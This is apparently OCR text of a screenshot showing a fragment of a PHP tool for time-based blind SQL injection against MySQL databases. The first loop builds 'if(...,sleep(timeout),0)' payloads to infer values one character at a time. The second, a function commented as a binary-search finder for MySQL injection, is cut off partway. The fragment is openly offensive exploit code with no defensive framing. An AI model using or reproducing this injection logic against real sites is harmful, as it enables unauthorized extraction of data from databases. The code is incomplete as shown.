
        for($l=1;$l<=$length;$l++){

            for($b=0;$b<$base;$b++){

                if($this->send("if(".sprintf($question,$l)."=".$b.",sleep(".$this->timeout."),0)")){

                    $result[]=$b;

                    break;

                }

            }

        }

    }

    #Binary search for mysql based sql injection.

    function bin_finder($base,$length,$question){

         $start_pos=1;

        $result='
';

        for($cur=$start_pos;$cur<=$length||$length==0;$cur++){

            $n=$base-1;

            $low=0;

            $floor=$low;

            $high=$n-1;

            $pos= $low+(($high-$low)/2);

            $found=false;

            while($low<=$high&&!$found){
